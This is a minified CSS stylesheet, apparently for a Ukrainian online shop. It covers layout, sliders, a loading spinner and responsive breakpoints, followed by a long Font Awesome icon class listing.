.name{font-size:18px !important}.home-page-slider-title{font-size:24px;color:#654321;text-align:center;margin-bottom:0}.main-page-swiper .card-img-wrapper{height:700px !important}.prod-btn-oc{background-color:white !important;color:#ea0404 !important;border:1px
solid #ea0404 !important}header .bottom-header-wrapper .menu>li>a{color:black !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404 !important}.top-products-section{background-image:url('https://pyshnakrasa.com.ua/image/cache/wp/ij/pattern.webp');background-repeat:no-repeat;background-size:cover}.why-section:before{#display: none}.model-2 .modal-content{background-color:transparent;border:none}.model-2 .modal-dialog{top:25%}#modal-custom-popup{background-color:rgba(255, 255, 255, 0.7)}.cart-wrapper
span{font-size:14px}.current{font-size:14px}.hero-slider-section .swiper-pagination{display:none !important}@media (max-width: 1400px){.main-page-swiper .card-img-wrapper{height:470px !important}}@media (max-width: 1000px){.main-page-swiper .card-img-wrapper{height:360px !important}}.home-page-slider-title{font-family:"Candara";padding:15px
0;font-size:32px;display:block;background-color:#ebd4ac}.home-page-slider-title:hover{color:#654321}footer p.day-time,
footer
a.tel{color:black}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:500px}}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:470px}}@media (max-width: 1400px){.hero-slider-section .swiper-slide{height:410px}}@media (max-width: 1250px){.hero-slider-section .swiper-slide{height:375px}}@media (max-width: 1100px){.hero-slider-section .swiper-slide{height:320px}}@media (max-width: 1000px){.hero-slider-section .swiper-slide{height:250px}}header .bottom-header-wrapper
img{width:35px}.search-wrapper>img{display:none}.forkeydon{display:block;line-height:15px}.add-cart-btn .oc-product-btn:last-child{}.read-more-icon{transform:rotate(90deg)}.active .read-more-icon{transform:rotate(270deg)}.text_warning_image{font-family:"ProximaNova",sans-serif;font-size:13px;text-align:center;margin-top:3px}.name-input{margin-right:5px;max-width:70px}#form-review{position:relative}#form-review .alert-success{position:absolute;z-index:3}.noUi-pips{display:none}.noUi-target{border:none !important;box-shadow:none !important;background:transparent !important;height:6px}.noUi-connect{background:#6458B7 !important}.noUi-connect,
.noUi-base{height:6px !important}.noUi-handle:after,
.noUi-handle:before{display:none !important}.noUi-handle{background:#6458B7 !important;box-shadow:none !important;border:none !important}.noUi-base{background:#8f8bad}.noUi-horizontal .noUi-handle{width:20px !important;height:20px !important;border-radius:50% !important}.noUi-background{background:#8f8bad !important;box-shadow:none !important;height:6px !important}.scale{margin-bottom:15px !important}.price-dropdown-title{margin-bottom:10px;font-weight:600}.lds-roller{display:inline-block;position:relative;width:80px;height:80px}.lds-roller
div{animation:lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;transform-origin:40px 40px}.lds-roller div:after{content:" ";display:block;position:absolute;width:7px;height:7px;border-radius:50%;background:#fff;margin:-4px 0 0 -4px}.lds-roller div:nth-child(1){animation-delay:-0.036s}.lds-roller div:nth-child(1):after{top:63px;left:63px}.lds-roller div:nth-child(2){animation-delay:-0.072s}.lds-roller div:nth-child(2):after{top:68px;left:56px}.lds-roller div:nth-child(3){animation-delay:-0.108s}.lds-roller div:nth-child(3):after{top:71px;left:48px}.lds-roller div:nth-child(4){animation-delay:-0.144s}.lds-roller div:nth-child(4):after{top:72px;left:40px}.lds-roller div:nth-child(5){animation-delay:-0.18s}.lds-roller div:nth-child(5):after{top:71px;left:32px}.lds-roller div:nth-child(6){animation-delay:-0.216s}.lds-roller div:nth-child(6):after{top:68px;left:24px}.lds-roller div:nth-child(7){animation-delay:-0.252s}.lds-roller div:nth-child(7):after{top:63px;left:17px}.lds-roller div:nth-child(8){animation-delay:-0.288s}.lds-roller div:nth-child(8):after{top:56px;left:12px}@keyframes lds-roller{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.preloader{display:none;justify-content:center;align-items:center;height:100vh;width:100%;position:fixed;top:0;left:0;z-index:999999;background-color:rgba(0, 0, 0, 0.7)}.blog-list-item
.caption{margin-top:20px}.blog-list-item{margin-bottom:20px}.home-blog-margin{margin-top:50px;padding:0
30px;margin-bottom:20px}.home-blog{padding:0
30px;margin-bottom:50px}.disabled-select{opacity: .5 !important}.disabled-select
span{background-color:#dbdbdb !important;cursor:default !important}.home-blog
a{color:#212529}.item-card .stiker-wrapper{position:relative;width:50px;top:25px}.single-item-section .article-wrapper .stock_status
span{top:0}.single-item-section .article-wrapper .stock_status
span.instock{color:#087C00}
/* */

@media screen and (max-width:1600px){.carousel-section .swiper-slide-container{max-width:500px}.carousel-section .exit-gallery{right:320px}}@media screen and (max-width:1440px){.carousel-section .swiper-slide-container{max-width:450px}}@media screen and (max-width:1366px){}@media screen and (max-width:1280px){}@media screen and (max-width:1200px){.container{width:100%}}@media screen and (max-width:1199px){.item-card .card-img-wrapper{height:260px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:310px}.checkout-section form.checkout-form{padding-left:25px;padding-right:25px}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{width:33%;font-size:16px}.gallery-vertical{height:490px}.main-img-wrapper .m-img-wrapper
video{height:490px}.like-swiper .item-card .card-img-wrapper, .checked-swiper .item-card .card-img-wrapper{height:165px}}@media screen and (max-width:1024px){}@media screen and (max-width:767px){.search-form{max-width:100%}.main-nav #main-menu-wrapper{float:none;margin:0;padding:20px
0}.main-menu li .sub-menu,
.main-menu li .sub-menu li .sub-sub-menu{position:relative;left:0;top:0;display:none;visibility:visible;opacity:1}.main-menu{margin:20px
0 0}.main-menu li > a{padding:10px
0}.main-menu li a
.fa{font-size:20px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.main-menu li .sub-menu{position:relative;left:0;top:0;width:100%}.main-menu li .sub-menu li
a{padding:5px
15px}.main-menu li.open .sub-menu li
a{padding:5px
15px}.main-menu li .sub-sub-menu li
a{padding:5px
30px}.main-menu li.open .sub-sub-menu li
a{padding:5px
30px}}
/* */

ul.dropdown-address{background-color:white;border-radius:5px;box-shadow:0px 10px 30px -10px #000;margin:0;max-height:200px;overflow-y:auto;overflow-x:hidden;padding:0;position:absolute !important;z-index:1000}.dropdown-address
li{list-style-type:none}.dropdown-address li:hover{background-color:#229ac8}.dropdown-address li
a{color:black;display:block;padding:7px;text-decoration:none}.dropdown-address li a:hover{color:white}
/* */

.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}